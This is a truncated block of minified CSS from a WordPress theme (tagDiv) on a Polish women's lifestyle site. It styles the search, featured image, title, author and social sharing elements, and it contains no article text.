(min-resolution:192dpi){.td-thumb-css.tdi_210{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network 